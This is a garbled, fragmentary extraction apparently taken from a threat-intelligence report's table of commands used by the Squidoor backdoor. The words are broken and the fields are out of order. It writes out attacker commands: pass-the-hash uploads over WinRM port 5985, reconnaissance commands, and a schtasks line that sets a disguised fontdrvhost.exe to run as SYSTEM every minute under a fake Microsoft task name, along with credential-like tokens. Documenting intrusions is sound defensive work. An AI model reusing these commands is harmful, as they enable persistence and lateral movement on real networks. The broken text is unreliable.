 C:\Windows\System32\mspaint.exe PeN17PFS50 upload
.LOCAL nthash:
C:/ProgramData/fontdrvhost.exe C:/ProgramData/fontdrvhost.exe
2
mspaint.exe
Deliver renam
(fontdrvhost.e
hosts
C:\Windows\SysWOW64\mspaint.exe t0K1p092 HOST.txt 5985 .LOCAL\
"schtasks /create /RL HIGHEST /F /tn \"\Microsoft
\Windows\AppID\EPolicyManager\" /tr \"C:\ProgramData\fontdrvhost.exe -cf C:\ProgramData
\config.ini -o C:\ProgramData\fontdrvhost.exe\" /sc MINUTE /mo 1 /RU SYSTEM" 10 65001
2
mspaint.exe
Creating
on remo
execute
C:\Windows\SysWOW64\mspaint.exe t0K1p092 5985 .LOCAL\
"quser && echo. && tasklist" 10 65001
1
mspaint.exe
22
86
taskhostw.exe CGO
Squidoor
Reconnaissar
C:\\Windows\\System32\\mspaint.exe PeN17PFS50 dir
.LOCAL nthash: 'C:' 1
1
mspaint.exe
Deliver instar
Squidoor (wr
remote hosts
C:\Windows\System32\mspaint.exe PeN17PFS50 upload
.LOCAL
nthash
C:/ProgramData/wmsetup.log C:/ProgramData/wmsetup.log
1
mspaint.exe
Searching for
individuals
C:\Windows\System32\mspaint.exe Aslire597
20d
1
mspaint.exe